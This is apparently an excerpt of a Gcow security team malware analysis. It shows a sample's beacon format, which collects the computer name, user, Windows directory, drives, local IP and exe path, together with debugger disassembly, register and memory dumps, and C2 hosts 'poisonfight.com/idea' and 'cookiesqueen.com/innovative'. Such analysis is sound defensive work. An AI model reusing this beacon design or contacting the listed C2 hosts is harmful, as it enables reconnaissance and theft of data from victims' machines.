 'id':生成的id
'act': 次数,
'data': { #收集的信息
'cn': '计算机名称',
'un': '当前用户名称',
'wd': 'Windows目录',
'vl': '系统版本以及各个盘符的属性和大小',
'li': '本地ip地址',
'pa': '当前exe运行的所在目录'
'vr': 2.0, #恶意软件版本
'dt': 'poisonfight.com\/idea' #中转C2
}
. 8BC3 mov eax,ebx
. E8 C859FAFF call Java7.00567354
. 8D45 FC lea eax,dword ptr ss:[ebp-0x4]
. 50 push eax
. 68 A41D5C00 push Java7.005C1DA4 UNICODE "http://"
. FF35 F0A75D0 push dword ptr ds:[0x5DA7F0]
. 68 C01D5C00 push Java7.005C1DC0 UNICODE ".php"
. 8D45 D0 lea eax,dword ptr ss:[ebp-0x30]
. BA 03000000 mov edx,0x3
. E8 8387E4FF call Java7.0040A130
. 8D45 D0 mov eax,dword ptr ss:[ebp-0x30]
. B9 60EA0000 mov ecx,0xEA60
0000
EDI 0153A840 ASCII E0,"NO"
EIP 005C19A3 Java7.005C19A3
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00200246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
UNICODE dump
{"id": ,"act":0,"data":{"cn":"
,"un": "wd":"C:\\windows","vl":{"C
Windows7
,"li": "pa":
,"vr":"2.0","dt":"poisonfight.com\/idea"
}}
0012FEC4 005C1DC0 UNICODE ".php"
0012FEC8 015568DC UNICODE "cookiesqueen.com/innovative"
0012FECC 005C1DA4 UNICODE "http://"
0012FED0 0012FF2C
0012FED4 0012FF38 Pointer to next SEH record
0012FED8 005C1BEC SE handler
0012FEDC 0012FF30
0012FEE0 0153A840 ASCII E0,"NO"
0012FEE4 00000000
0012FEE8 00000001
0012FEEC 00000000
0012FEF0 00000000
0012FEF4 00000000
0012FEF8 00000000
Gcow安全团队